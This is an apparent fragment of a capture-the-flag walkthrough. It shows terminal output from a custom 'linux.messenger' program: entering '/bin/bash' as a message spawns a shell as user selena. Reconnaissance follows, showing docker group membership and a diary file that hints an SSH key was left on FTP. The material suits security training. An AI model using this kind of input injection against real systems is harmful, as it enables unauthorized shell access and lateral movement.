 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena :/bin/bash
Sending message to selena
cd ~ && id && whoami
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
selena
ls
selena-personal.diary  user2.txt
cat selena-personal.diary
Its Selena personal Diary :::
Today Ariana fight with me for Ajay. so i left her ssh key on FTP. now she respo
sible for the leak.